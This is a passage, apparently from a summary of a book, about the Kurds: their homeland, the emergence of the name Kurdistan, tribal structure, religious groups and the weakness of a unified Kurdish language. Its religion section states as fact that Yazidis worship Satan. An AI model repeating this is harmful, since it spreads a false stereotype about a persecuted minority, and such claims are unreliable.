\t\u0627\u0644\u0645\u0648\u0637\u0646 \u0627\u0644\u0623\u0635\u0644\u064a \u0644\u0644\u0623\u0643\u0631\u0627\u062f \u0648\u0638\u0647\u0648\u0631 \u0645\u0635\u0637\u0644\u062d \u0643\u0631\u062f\u0633\u062a\u0627\u0646.\r\n\r\n\u064a\u0631\u062c\u0639 \u0627\u0635\u0644 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0641\u064a \u0645\u0648\u0637\u0646\u0647\u0645 \u0627\u0644\u0623\u0635\u0644\u064a \u0627\u0644\u0649 \u0627\u0642\u0644\u064a\u0645 \u0627\u0644\u062c\u0628\u0627\u0644 \u0641\u064a \u0627\u064a\u0631\u0627\u0646. \u0648\u0643\u0627\u0646\u0648\u0627 \u0634\u0628\u0647 \u0645\u062d\u0627\u0635\u0631\u064a\u0646 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u062d\u064a\u0632 \u0627\u0644\u062c\u0628\u0644\u064a \u0627\u0644\u0645\u0645\u062a\u062f \u0628\u064a\u0646 \u0627\u064a\u0631\u0627\u0646 \u0648\u0627\u0644\u0639\u0631\u0627\u0642 \u0648\u0623\u0630\u0631\u0628\u064a\u062d\u0627\u0646. \u062d\u064a\u062b \u0627\u0639\u062a\u0628\u0631 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0633\u0643\u0627\u0646 \u0627\u0644\u062c\u0628\u0627\u0644 \u0643\u0645\u0627 \u0627\u0639\u062a\u0628\u0631 \u0627\u0644\u0639\u0631\u0628 \u0633\u0643\u0627\u0646 \u0627\u0644\u0633\u0647\u0648\u0644 \u0648\u0627\u0644\u0635\u062d\u0627\u0631\u064a.\u00a0 \u0648\u0623\u0646 \u0645\u062c\u064a\u0621 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0648\u0627\u0639\u062a\u0646\u0627\u0642\u0647\u0645 \u0644\u0647 \u0623\u0639\u0637\u0627\u0647\u0645 \u0627\u0644\u0641\u0631\u0635\u0629 \u0644\u064a\u062a\u0645\u062f\u0651\u062f\u0648\u0627 \u0628\u0627\u0644\u0633\u0647\u0648\u0644 \u0627\u0644\u0645\u062c\u0627\u0648\u0631\u0629 \u0644\u0644\u062c\u0628\u0627\u0644 \u062d\u064a\u062b \u0639\u0627\u0634\u0648\u0627\u060c \u0641\u0648\u0635\u0644\u0648\u0627 \u0641\u064a \u0639\u0635\u0631 \u0627\u0644\u0639\u0628\u0627\u0633\u064a\u064a\u0646 \u0627\u0644\u0649 \u062f\u064a\u0627\u0631 \u0628\u0643\u0631 \u0648\u0628\u0639\u0636 \u0628\u0644\u062f\u0627\u062a \u0627\u0644\u062c\u0632\u064a\u0631\u0629\u00a0 \u0627\u0644\u0641\u0631\u0627\u062a\u064a\u0629 \u0627\u0644\u0623\u062e\u0631\u0649 .\r\n\r\n\u0638\u0647\u0631\u062a \u062a\u0633\u0645\u064a\u0629 \u0643\u0631\u062f\u0633\u062a\u0627\u0646 (\u0628\u0644\u0627\u062f \u0627\u0644\u0643\u0631\u062f) \u0641\u064a \u0622\u062e\u0631 \u0639\u0647\u062f \u0627\u0644\u0633\u0644\u0627\u062c\u0642\u0629 \u0641\u064a \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u062b\u0627\u0646\u064a \u0639\u0634\u0631 \u0627\u0644\u0645\u064a\u0644\u0627\u062f\u064a. \u0648\u0647\u0646\u0627\u0643 \u0645\u0634\u0643\u0644\u0629 \u0623\u0646 \u0627\u0644\u062a\u0633\u0645\u064a\u0629 \u0627\u0644\u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0644\u0643\u0631\u062f\u0633\u062a\u0627\u0646 \u063a\u064a\u0631 \u0645\u062a\u0637\u0627\u0628\u0642\u0629 \u062f\u0648\u0645\u0627\u064b \u0645\u0639 \u0645\u0646\u0627\u0637\u0642 \u062a\u0648\u0632\u0639\u0647\u0645. \u062d\u064a\u062b \u0643\u0627\u0646\u0648\u0627 \u0645\u062a\u062c\u0627\u0648\u0631\u064a\u0646 \u0645\u0639 \u062a\u0631\u0643\u0645\u0627\u0646 \u0648\u0634\u0631\u0643\u0633 \u0648\u0623\u0631\u0645\u0646 \u0648\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0630\u0627\u062a \u0627\u0644\u062d\u064a\u0632 \u0627\u0644\u062c\u063a\u0631\u0627\u0641\u064a \u0630\u0627\u062a\u0647.\r\n\r\n\u0643\u0645\u0627 \u0630\u0643\u0631 \u0627\u0644\u0643\u0627\u062a\u0628 \u0623\u0646 \u0643\u0631\u062f\u0633\u062a\u0627\u0646 \u0643\u0645\u0641\u0647\u0648\u0645 \u062c\u064a\u0628\u0648\u0644\u064a\u062a\u064a\u0643\u064a \u0633\u064a\u0627\u0633\u064a \u0644\u0645 \u064a\u062a\u062c\u0633\u062f \u062a\u0627\u0631\u064a\u062e\u064a\u0627 \u0648\u0644\u0645 \u064a\u0634\u0643\u0644 \u0644\u0644\u0623\u0643\u0631\u0627\u062f \u062f\u0648\u0644\u062a\u0647\u0645 \u0641\u064a \u0623\u064a \u0641\u062a\u0631\u0629 \u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0633\u0627\u0628\u0642\u0629.\r\n\r\n\u0643\u0645\u0627 \u0627\u0643\u062f \u0623\u0646\u0647 \u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0641\u0635\u0644 \u0641\u064a \u0627\u0644\u0646\u0638\u0631\u064a\u0627\u062a \u0627\u0644\u0623\u0646\u062b\u0631\u0648\u0628\u0648\u0644\u0648\u062c\u064a\u0629 \u0627\u0644\u0645\u062a\u0639\u0644\u0642\u0629 \u0628\u0623\u0635\u0648\u0644 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0648\u0644\u0645 \u064a\u0633\u062a\u0637\u064a\u0639 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u062a\u0641\u0633\u064a\u0631 \u0627\u0644\u0627\u062e\u062a\u0644\u0627\u0641 \u0627\u0644\u0644\u063a\u0648\u064a \u0627\u0644\u0643\u0628\u064a\u0631 \u0628\u064a\u0646\u0647\u0645.\r\n\r\n\u0643\u0645\u0627 \u0630\u0643\u0631 \u0623\u0646 \u0643\u0631\u062f\u0633\u062a\u0627\u0646 \u0641\u064a \u0627\u0644\u0639\u0635\u0631 \u0627\u0644\u0639\u062b\u0645\u0627\u0646\u064a \u0643\u0627\u0646\u062a \u062a\u0639\u0628\u064a\u0631\u0627 \u0639\u0646 \u062a\u0633\u0645\u064a\u0629 \"\u0627\u064a\u0627\u0644\u0629\" \u0643\u0631\u062f\u0633\u062a\u0627\u0646 \u0643\u0648\u0644\u0627\u064a\u0629 \u0639\u062b\u0645\u0627\u0646\u064a\u0629 \u0627\u0644\u062a\u064a \u0643\u0627\u0646\u062a \u062a\u062a\u0628\u062f\u0644 \u062d\u062f\u0648\u062f\u0647\u0627 \u0628\u0627\u0633\u062a\u0645\u0631\u0627\u0631. \u0648\u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0623\u0639\u0627\u062f\u0648\u0627 \u0627\u0633\u062a\u0639\u0645\u0627\u0644 \u062a\u0639\u0628\u064a\u0631 \u0643\u0631\u062f\u0633\u062a\u0627\u0646 \u0628\u0645\u0641\u0647\u0648\u0645\u0647 \u0627\u0644\u0642\u0648\u0645\u064a \u0641\u064a \u0627\u0644\u0648\u0642\u062a \u0627\u0644\u062d\u0627\u0636\u0631.\r\n\r\n \t\u0627\u062b\u0646\u0648\u063a\u0631\u0627\u0641\u064a\u0627 \u0627\u0644\u0623\u0643\u0631\u0627\u062f:\r\n\r\n\u062f\u0631\u0627\u0633\u0629 \u062b\u0642\u0627\u0641\u0629 \u0648\u062d\u064a\u0627\u0629 \u0627\u0644\u0623\u0643\u0631\u0627\u062f.\r\n\u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u062a\u0631\u0643\u064a\u0628\u0629 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a \u0644\u0644\u0623\u0643\u0631\u0627\u062f\u060c \u0623\u0643\u062f \u0627\u0644\u0643\u0627\u062a\u0628 \u0639\u0644\u0649 \u062a\u0646\u0648\u0639 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u0642\u0628\u0627\u0626\u0644\u064a \u0644\u0647\u0645. \u0643\u0645\u0627 \u0623\u0646 \u0647\u0646\u0627\u0643 \u0627\u062e\u062a\u0644\u0627\u0641 \u0641\u064a \u0627\u0644\u0633\u062d\u0646\u0629 . \u0648\u0643\u062b\u064a\u0631 \u0645\u0646 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0642\u0628\u064a\u0644\u0629 \u0627\u0644\u0648\u0627\u062d\u062f\u0629 \u0644\u0627 \u062a\u062c\u0645\u0639\u0647\u0627 \u0648\u062d\u062f\u0629 \u0627\u0644\u0646\u0633\u0628 \u0628\u0644 \u062a\u0643\u0648\u0646 \u062a\u0633\u0645\u064a\u062a\u0647\u0627 \u0628\u062f\u0644\u0627\u0644\u0629 \u0627\u0644\u062d\u064a\u0632 \u0627\u0644\u062c\u063a\u0631\u0627\u0641\u064a \u0627\u0644\u062a\u064a \u062a\u0639\u064a\u0634 \u0641\u064a\u0647 . \u064a\u0646\u0642\u0633\u0645\u0648\u0646 \u0643\u0628\u0646\u0649 \u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0625\u0644\u0649 \u0623\u063a\u0648\u0627\u062a \u0648\u0639\u0648\u0627\u0645\u060c \u0639\u0627\u0634\u0648\u0627 \u0635\u0631\u0627\u0639\u0627\u062a \u0628\u064a\u0646\u064a\u0629 \u0643\u0628\u064a\u0631\u0629 \u0648\u0643\u062b\u064a\u0631\u0629 \u0645\u0645\u062a\u062f\u0629 \u0639\u0628\u0631 \u062a\u0627\u0631\u064a\u062e\u0647\u0645. \u0627\u0644\u0625\u0646\u062a\u0645\u0627\u0621 \u0627\u0644\u0642\u0628\u0644\u064a \u0627\u0644\u0639\u0634\u0627\u0626\u0631\u064a \u0647\u0648 \u0627\u0644\u0623\u0647\u0645 \u0639\u0646\u062f \u0627\u0644\u0623\u0643\u0631\u0627\u062f. \u0627\u0644\u0642\u064a\u0627\u062f\u0629 \u062a\u0627\u0631\u064a\u062e\u064a\u0627\u00a0 \u0644\u0644\u0622\u063a\u0648\u0627\u062a \u0648\u0623\u062d\u0641\u0627\u062f\u0647\u0645 \u0627\u0644\u0622\u0646. \u0646\u0645\u0648\u0630\u062c \u0630\u0644\u0643 \u0627\u0644\u0628\u0631\u0632\u0627\u0646\u064a\u0629 \u0648\u0627\u0644\u0637\u0627\u0644\u0628\u0627\u0646\u064a\u0629.\r\n\u0643\u0630\u0644\u0643 \u064a\u0642\u0633\u0645 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0645\u0639\u064a\u0634\u0629 \u0648\u0646\u0645\u0637 \u0627\u0644\u062d\u064a\u0627\u0629 \u0625\u0644\u0649 \u0627\u0644\u0631\u0639\u0627\u0629 \u0644\u0644\u0642\u064a\u0627\u062f\u0629 \u0648\u0627\u0644\u0642\u062a\u0627\u0644\u060c \u0648\u0627\u0644\u0632\u0631\u0651\u0627\u0639 \u064a\u0632\u0631\u0639\u0648\u0646 \u0648\u064a\u0631\u0628\u0648\u0646 \u0627\u0644\u062d\u064a\u0648\u0627\u0646. \u0648\u0647\u0645 \u0627\u0644\u0639\u0627\u0645\u0651\u0629. \u063a\u064a\u0631 \u0645\u0631\u062a\u0628\u0637\u064a\u0646 \u0628\u0631\u0648\u0627\u0628\u0637 \u0627\u0644\u0646\u0633\u0628. \u0648\u0627\u0644\u0635\u0631\u0627\u0639 \u0628\u064a\u0646\u0647\u0645 \u0643\u0628\u064a\u0631 \u0648\u062f\u0627\u0626\u0645. \u0644\u0643\u0646 \u0641\u064a \u0627\u0644\u0639\u0635\u0631 \u0627\u0644\u062d\u062f\u064a\u062b \u0628\u062f\u0623 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0628\u0627\u0644\u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0628\u0627\u0644\u0645\u062f\u0646 \u0648\u0627\u0644\u0646\u0632\u0648\u0644 \u0627\u0644\u0649 \u0627\u0644\u0633\u0647\u0648\u0644 \u0648\u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u0639\u0645\u0644 \u0628\u0627\u0644\u0632\u0631\u0627\u0639\u0629 \u0648\u063a\u064a\u0631\u0647\u0627.\r\n\r\n\u062d\u062a\u0649 \u0627\u0644\u0623\u0632\u064a\u0627\u0621 \u062a\u062e\u062a\u0644\u0641 \u0628\u064a\u0646 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0645\u0646 \u0645\u0646\u0637\u0642\u0629 \u0644\u0645\u0646\u0637\u0642\u0629 . \u0648\u0643\u0627\u0646\u062a \u0627\u0644\u062d\u064a\u0627\u0629 \u0627\u0644\u0625\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0644\u0644\u0643\u0631\u062f \u062a\u0639\u062a\u0645\u062f \u0639\u0644\u0649 \u0627\u0644\u0639\u0645\u0644 \u0627\u0644\u0632\u0631\u0627\u0639\u064a \u0648\u0627\u0644\u0631\u0639\u064a\u060c \u0643\u0645\u0627 \u0643\u0627\u0646\u0648\u0627 \u062c\u0632\u0621 \u0645\u0646 \u062c\u0646\u062f \u0627\u0644\u062d\u0643\u0627\u0645 \u0639\u0644\u0649 \u062a\u0646\u0648\u0639\u0647\u0645 \u0641\u064a \u0627\u0644\u062a\u0627\u0631\u064a\u062e. \u0641\u0643\u0627\u0646\u0648\u0627 \u0645\u0639 \u0627\u0644\u0639\u062b\u0645\u0627\u0646\u064a\u064a\u0646 \u0627\u0644\u062a\u0631\u0643. \u0648\u0628\u0639\u0636\u0647\u0645 \u0645\u0639 \u0627\u0644\u0635\u0641\u0648\u064a\u064a\u0646 \u0627\u0644\u0641\u0631\u0633 \u062d\u0633\u0628 \u0645\u0646\u0627\u0637\u0642 \u062a\u0648\u0627\u062c\u062f\u0647\u0645 \u0648\u0633\u064a\u0637\u0631\u0629 \u0627\u0644\u062d\u0643\u0645 \u0639\u0646\u062f\u0647\u0645. \u0643\u0627\u0646 \u0644\u0647\u0645 \u0641\u0631\u0642\u0629 \u062e\u0627\u0635\u0629 \u0641\u064a \u062c\u064a\u0634 \u0639\u0628\u062f \u0627\u0644\u062d\u0645\u064a\u062f \u0627\u0644\u0639\u062b\u0645\u0627\u0646\u064a. \u0643\u0645\u0627 \u0644\u0645 \u064a\u0647\u062a\u0645 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0628\u0627\u0644\u062a\u062c\u0627\u0631\u0629 \u0641\u064a \u0623\u0639\u0645\u0627\u0644\u0647\u0645 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629.\r\n\r\n \t\u0627\u0644\u062f\u064a\u0646 \u0639\u0646\u062f \u0627\u0644\u0623\u0643\u0631\u0627\u062f.\r\n\r\n\u0630\u0643\u0631 \u0627\u0644\u0643\u0627\u062a\u0628 \u0623\u0646 \u0623\u063a\u0644\u0628 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0645\u0633\u0644\u0645\u064a\u0646 \u0633\u0646\u0629 \u0639\u0644\u0649 \u0627\u0644\u0645\u0630\u0647\u0628 \u0627\u0644\u0634\u0627\u0641\u0639\u064a. \u0643\u0645\u0627 \u064a\u0646\u062a\u0634\u0631 \u0628\u064a\u0646\u0647\u0645 \u0627\u0644\u062a\u0635\u0648\u0641\u060c\u00a0 \u062e\u0627\u0635\u0629 \u0627\u0644\u0637\u0631\u064a\u0642\u0629 \u0627\u0644\u0646\u0642\u0634\u0628\u0646\u062f\u064a\u0629 \u0648\u0627\u0644\u0642\u0627\u062f\u0631\u064a\u0629. \u0627\u063a\u0644\u0628 \u0634\u064a\u0648\u062e\u0647\u0645 \u0637\u0627\u0644\u0628\u0627\u0646\u064a\u0629 \u0623\u0648 \u0628\u0631\u0632\u0627\u0646\u064a\u0629 \u0645\u0646 \u0627\u0644\u0623\u063a\u0648\u0627\u062a. \u0642\u0644\u064a\u0644\u0648\u0646 \u0645\u0646\u0647\u0645 \u0634\u064a\u0639\u0629 \u064a\u0633\u0645\u0648\u0646 \"\u0627\u0644\u0641\u064a\u0644\u064a\u0629\". \u064a\u0633\u0645\u0648\u0646 \u0647\u0624\u0644\u0627\u0621 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0627\u0644\u0634\u064a\u0639\u0629 \"\u0627\u0644\u0644\u0648\u0631\" \u0641\u064a \u062c\u0628\u0627\u0644 \u0632\u0627\u063a\u0631\u0648\u0633 \u0648\u0627\u064a\u0631\u0627\u0646 .\u062a\u0645 \u0627\u0644\u062a\u0623\u0643\u064a\u062f \u0639\u0644\u0649 \u0623\u0646 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0627\u0644\u0634\u064a\u0639\u0629 \u0644\u0645 \u064a\u0634\u0627\u0631\u0643\u0648\u0627 \u0641\u064a \u0627\u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u0642\u0648\u0645\u064a\u0629 \u0627\u0644\u0643\u0631\u062f\u064a\u0629\u060c \u0628\u0639\u0636\u0647\u0645 \u0642\u0627\u062a\u0644 \u0636\u062f\u0647\u0627 \u0641\u064a \u0627\u0644\u0639\u0631\u0627\u0642 \u0643\u0645\u062b\u0627\u0644.\r\n\r\n\u0643\u0645\u0627 \u064a\u0648\u062c\u062f \u0641\u0626\u0629 \u0642\u0644\u064a\u0644\u0629 \u0645\u0646 \u0627\u0644\u0639\u0644\u0648\u064a\u0648\u0646 \"\u0627\u0644\u0639\u0644\u064a \u0625\u0644\u0647\u064a\u0629\" \u0628\u064a\u0646 \u0627\u0644\u0623\u0643\u0631\u0627\u062f\u060c \u0648\u0647\u0645 \u0645\u0646 \u0627\u0644\u0642\u0632\u0644\u0628\u0627\u0634 \u0641\u064a \u062a\u0631\u0643\u064a\u0627 \u064a\u0631\u062c\u0639\u0648\u0646 \u0627\u0644\u0649 \u0627\u0633\u0645\u0627\u0639\u064a\u0644 \u0627\u0644\u0635\u0641\u0648\u064a \u0627\u0644\u0641\u0627\u0631\u0633\u064a\u060c \u062e\u0644\u064a\u0637 \u0645\u0646 \u062a\u0634\u064a\u0651\u0639 \u0648\u062a\u0635\u0648\u0641\u060c \u064a\u0624\u0645\u0646\u0648\u0646 \u0628\u0623\u0644\u0648\u0647\u064a\u0629 \u0639\u0644\u064a \u0628\u0646 \u0627\u0628\u064a \u0637\u0627\u0644\u0628. \u0643\u0645\u0627 \u0627\u0643\u062f \u0627\u0644\u0643\u0627\u062a\u0628 \u0623\u0646 \u0627\u0644\u0639\u0644\u0648\u064a\u064a\u0646 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0623\u0642\u0631\u0628 \u0644\u0644\u0639\u0644\u0648\u064a\u0646 \u0627\u0644\u0623\u062a\u0631\u0627\u0643 \u0645\u0646\u0647\u0645 \u0627\u0644\u0649 \u0627\u0644\u0642\u0648\u0645\u064a\u064a\u0646 \u0627\u0644\u0623\u0643\u0631\u0627\u062f. \u0648\u0623\u0646 \u0627\u0644\u0633\u0646\u0629 \u0648\u0627\u0644\u0639\u0644\u0648\u064a\u064a\u0646 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0641\u064a \u062d\u0627\u0644\u0629 \u0635\u0631\u0627\u0639. \u062d\u064a\u062b \u0627\u0644\u062a\u062d\u0642 \u0627\u0644\u0639\u0644\u0648\u064a\u0648\u0646 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0628\u0627\u0644\u064a\u0633\u0627\u0631 \u0641\u064a \u062a\u0631\u0643\u064a\u0627 \u0641\u064a \u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0627\u0644\u0633\u0646\u0629 \u0627\u0644\u0630\u064a\u0646 \u0627\u0644\u062a\u062d\u0642\u0648\u0627 \u0628\u0627\u0644\u062a\u064a\u0627\u0631 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a.\r\n\r\n\u0648\u0647\u0646\u0627\u0643 \u0623\u064a\u0636\u0627 \u062c\u0645\u0627\u0639\u0629 \u0623\u0647\u0644 \u0627\u0644\u062d\u0642 \"\u0627\u0644\u0643\u0627\u0643\u0627\u0626\u064a\u0629\" \u0627\u0644\u0622\u062e\u064a\u0629\u060c \u0648\u0647\u0645 \u0623\u0642\u0631\u0628 \u0644\u0644\u0639\u0644\u0648\u064a\u064a\u0646\u060c \u064a\u0639\u062a\u0642\u062f\u0648\u0646 \u0623\u0646 \u0627\u0644\u0642\u0631\u0622\u0646 \u0627\u0644\u0643\u0631\u064a\u0645 \u0645\u0646 \u0643\u062a\u0627\u0628\u0629 \u0645\u062d\u0645\u062f \u0635.\r\n\r\n\u0648\u0647\u0646\u0627\u0643 \u0627\u064a\u0636\u0627 \u0627\u0644\u064a\u0632\u064a\u062f\u064a\u0629\u060c \u0648\u0647\u0645 \u0627\u0642\u0644\u064a\u0629\u060c \u0645\u062c\u0648\u0633 \u0627\u0633\u0644\u0645\u0648\u0627\u060c \u064a\u0624\u0645\u0646\u0648\u0646 \u0628\u0627\u0644\u0648\u0647\u064a\u0629 \u064a\u0632\u064a\u062f \u0628\u0646 \u0645\u0639\u0627\u0648\u064a\u0629 \u0628\u0646 \u0627\u0628\u064a \u0633\u0641\u064a\u0627\u0646. \u064a\u0639\u0628\u062f\u0648\u0646 \u0627\u0644\u0634\u064a\u0637\u0627\u0646\u060c \u064a\u0633\u062a\u0642\u0631 \u0623\u063a\u0644\u0628\u0647\u0645 \u0641\u064a \u0634\u064a\u062d\u0627\u0646 \u0641\u064a \u0627\u0644\u0639\u0631\u0627\u0642\u060c \u0627\u0636\u0637\u0647\u062f\u0648\u0627 \u062a\u0627\u0631\u064a\u062e\u064a\u0627 \u0628\u0633\u0628\u0628 \u0627\u0639\u062a\u0642\u0627\u062f\u0627\u062a\u0647\u0645.\r\n\r\n \t\u0627\u0644\u0644\u063a\u0627\u062a \u0648\u0627\u0644\u0644\u0647\u062c\u0627\u062a \u0627\u0644\u0643\u0631\u062f\u064a\u0629.\r\n\r\n\u0627\u0643\u062f \u0627\u0644\u0643\u0627\u062a\u0628 \u0639\u0644\u0649 \u063a\u064a\u0627\u0628 \u0644\u063a\u0629 \u0643\u0631\u062f\u064a\u0629 \u0648\u0627\u062d\u062f\u0629 \u0645\u0639\u062a\u0645\u062f\u0629 \u0648\u0645\u0645\u0627\u0631\u0633\u0629 \u0628\u064a\u0646\u0647\u0645. \u0648\u0647\u0630\u0627 \u064a\u0635\u0639\u0651\u0628 \u0639\u0644\u064a\u0647\u0645 \u0628\u0646\u0627\u0621 \u0647\u0648\u064a\u0629 \u0642\u0648\u0645\u064a\u0629 \u0644\u0647\u0645. \u0625\u0646\u0647\u0645 \u064a\u062a\u0643\u0644\u0645\u0648\u0646 \u0644\u0647\u062c\u0627\u062a \u0643\u0631\u062f\u064a\u0629 \u0645\u062e\u062a\u0644\u0641\u0629 \u0648 \u0645\u062a\u0645\u0627\u064a\u0632\u0629 \u0627\u0644\u0649 \u062f\u0631\u062c\u0629 \u0627\u0639\u062a\u0628\u0627\u0631\u0647\u0627 \u0644\u063a\u0627\u062a \u0643\u0631\u062f\u064a\u0629 \u0648\u0644\u064a\u0633\u062a \u0644\u0647\u062c\u0627\u062a. \u062d\u0627\u0648\u0644\u0648\u0627 \u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0639\u0634\u0631\u064a\u0646 \u0636\u0628\u0637\u0647\u0627 \u0628\u0642\u0648\u0627\u0639\u062f \u0644\u063a\u0648\u064a\u0629 \u0648\u0627\u062d\u062f\u0629 \u0648\u0644\u0645 \u064a\u0646\u062c\u062d\u0648\u0627. \u0628\u0639\u0636\u0647\u0645 \u0623\u062e\u0630 \u0628\u0627\u0644\u062d\u0631\u0641 \u0627\u0644\u0644\u0627\u062a\u064a\u0646\u064a \u0648\u0628\u0639\u0636\u0647\u0645 \u0623\u062e\u0630 \u0628\u0627\u0644\u062d\u0631\u0641 \u0627\u0644\u0639\u0631\u0628\u064a. \u0648\u0623\u0639\u0627\u062f \u0627\u0644\u0643\u0627\u062a\u0628 \u0636\u0639\u0641 \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0643\u0631\u062f\u064a\u0629 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0644\u063a\u0627\u062a \u0627\u0644\u0639\u0627\u0644\u0645 \u0645\u062b\u0644 \u0627\u0644\u062a\u0631\u0643\u064a\u0629 \u0648\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629.. \u0627\u0644\u062e \u0627\u0644\u0649 \u062a\u063a\u0644\u063a\u0644 \u0627\u0644\u0645\u0635\u0637\u0644\u062d\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a\u0647\u0627\u060c \u0648\u0630\u0644\u0643 \u0639\u0627\u0626\u062f \u0644\u062d\u0636\u0648\u0631 \u0627\u0644\u0625\u0633\u0644\u0627\u0645 \u0648\u0644\u063a\u0629 \u0627\u0644\u0642\u0631\u0622\u0646 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0639\u0646\u062f\u0647\u0645 \u0644\u0642\u0631\u0648\u0646 \u0637\u0648\u064a\u0644\u0629. \u0648\u0623\u0643\u062f \u0623\u0646 \u0631\u0628\u0639 \u0627\u0644\u0645\u0635\u0637\u0644\u062d\u0627\u062a \u0627\u0644\u0643\u0631\u062f\u064a\u0629 \u0639\u0631\u0628\u064a\u0629.\r\n\r\n\u0643\u0645\u0627 \u062d\u062f\u062f \u0627\u0644\u0643\u0627\u062a\u0628 \u0623\u0633\u0628\u0627\u0628 \u0636\u0639\u0641 \u0627\u0644\u0644\u063a\u0629 \u0627\u0644\u0643\u0631\u062f\u064a\u0629 \u0648\u0647\u064a :\r\n\r\n\u0661 - \u062a\u0627\u0631\u064a\u062e\u064a\u0629: \u062d\u064a\u062b \u0639\u064a\u0634 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0639\u0644\u0649 \u0634\u0643\u0644 \u0642\u0628\u0627\u0626\u0644 \u0631\u0639\u0648\u064a\u0629 \u0645\u0646\u0639\u0632\u0644\u0629 \u0639\u0646 \u0628\u0639\u0636\u0647\u0627. \u0643\u0645\u0627 \u0643\u0627\u0646 \u0625\u0644\u062a\u062d\u0627\u0642 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0641\u064a \u0627\u0644\u062c\u064a\u0648\u0634 \u0627\u0644\u0645\u0647\u064a\u0645\u0646\u0629 \u062a\u0627\u0631\u064a\u062e\u064a\u0627 \u0641\u064a \u0645\u0646\u0627\u0637\u0642\u0647\u0645. \u062c\u0639\u0644\u0647\u0645 \u064a\u0630\u0648\u0628\u0648\u0646 \u0641\u064a \u0627\u0644\u0622\u062e\u0631\u064a\u0646 \u0648\u064a\u062a\u062c\u0627\u0648\u0632\u0648\u0646 \u0644\u063a\u062a\u0647\u0645.\r\n\r\n\u0662- \u0627\u0644\u0647\u062c\u0631\u0627\u062a \u0627\u0644\u062c\u0645\u0627\u0639\u064a\u0629 \u0644\u0647\u0645 \u0648\u0627\u062d\u062a\u0641\u0627\u0638\u0647\u0645 \u0628\u062a\u0631\u0627\u062b\u0647\u0645 \u0627\u0644\u0634\u0641\u0648\u064a \u0648\u0627\u062e\u062a\u0644\u0627\u0637\u0647\u0645 \u0628\u0627\u0644\u063a\u064a\u0631 \u062e\u0627\u0635\u0629 \u0627\u0644\u0639\u0631\u0628 \u0628\u0644\u063a\u062a\u0647\u0645 \u0627\u0644\u0645\u0643\u062a\u0648\u0628\u0629.\r\n\r\n\u0663- \u062a\u0648\u0632\u0639 \u0627\u0644\u0623\u0643\u0631\u0627\u062f \u0628\u064a\u0646 \u062f\u0648\u0644 \u0645\u062e\u062a\u0644\u0641\u0629 \u0628\u0644\u063a\u0627\u062a\u0647\u0627.\r\n\r\n\u0664- \u0636\u063a\u0637 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u062a\u064a \u064a\u0633\u0643\u0646\u0648\u0646 \u0641\u064a\u0647\u0627 \u0644\u062f\u0641\u0639\u0647\u0645 \u062a\u0639\u0644\u0645 \u0644\u063a\u0627\u062a\u0647\u0627. \u0645\u062b\u0644 \u0627\u0644\u062a\u0639\u0631\u064a\u0628 \u0648\u0627\u0644\u062a\u062a\u0631\u064a\u0643.\r\n\r\n\u0665- \u063a\u064a\u0627\u0628 \u0630\u0627\u0643\u0631\u0629 \u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0649 \u0644\u063a\u0629 \u0642\u0648\u0645\u064a\u0629 \u0643\u0631\u062f\u064a\u0629 \u0648\u0627\u062d\u062f\u0629 \u0644\u0647\u0645.\r\n\r\n\u0666- \u0639\u062f\u0645 \u0642\u062f\u0631\u0629 \u0645\u062d\u0627\u0648\u0644\u0627\u062a \u0627\u0644\u062a\u0642\u0639\u064a\u062f \u0627\u0644\u0644\u063a\u0648\u064a\u0629 \u0639\u0644\u0649 \u062a\u0648\u062d\u064a\u062f\u0647\u0645 \u0627\u0644\u0644\u063a\u0648\u064a \u0644\u0644\u0622\u0646.\r\n\r\n\u0667- \u063a\u064a\u0627\u0628 \u0627\u0644\u0633\u0644\u0637\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 